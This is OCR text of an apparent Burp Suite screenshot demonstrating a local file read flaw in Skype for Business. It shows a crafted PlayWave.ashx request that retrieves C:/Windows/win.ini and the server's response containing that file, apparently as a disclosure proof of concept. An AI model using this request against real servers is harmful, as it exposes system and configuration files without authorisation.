 Skype for Business Local File Reading
Request
Pretty Raw Hex Hackvertor \n
1 GET /RgsConfig/PlayWave.ashx?file=C:/Windows/win.ini
HTTP/1.1
2 Host: s4b.contoso.com
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
5
6
? Enter the platform credentials for the specified destination host.
Destination host: s4b.contoso.com
Authentication type: NTLMv2
Username: PTSWARM
Password: ••••••••
Domain: CONTOSO
Domain hostname:
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 Content-disposition: attachment; filename="win.ini"
7 Strict-Transport-Security: max-age=31536000;
includeSubDomains
8 Persistent-Auth: true
9 X-Content-Type-Options: nosniff
10 Date: Fri, 01 Jul 2022 08:11:03 GMT
11 Content-Length: 92
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20